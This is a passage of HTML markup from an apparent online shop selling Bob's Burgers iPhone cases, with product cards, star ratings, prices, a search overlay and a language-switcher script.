        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Cases - Bob's Burgers Jawa Kitty iPhone Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="151">
    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-uhhh-uhhhh-famous-funny-saying-by-tina-from-bobs-burgers-funniest-humor-iphone-soft-case-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/246/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-17-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Cases - Uhhh... Uhhhh, Famous Funny Saying by Tina from Bob&#039;s Burgers. Funniest Humor  iPhone Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-uhhh-uhhhh-famous-funny-saying-by-tina-from-bobs-burgers-funniest-humor-iphone-soft-case-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Cases - Uhhh... Uhhhh, Famous Funny Saying by Tina from Bob's Burgers. Funniest Humor  iPhone Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="90">
    <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-printed-soft-tpu-clear-iphone-back-cover" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/141/conversions/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-3.jpg_640x640-3-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Phone Cases - Cartoon Printed Soft TPU Clear iPhone Back Cover"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-printed-soft-tpu-clear-iphone-back-cover" class="capitalize hover:underline leading-3">Bob’s Burgers Phone Cases - Cartoon Printed Soft TPU Clear iPhone Back Cover</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;JmfwD9jS3Q1l8hwYalht&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1327894b73eb33080e1b64b31d775b7fc6c61f6cdb58b0514b2ed26e7e01ed3a&quot;}" wire:effects="[]" wire:id="JmfwD9jS3Q1l8hwYalht" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bobsburgers.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bobsburgers.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
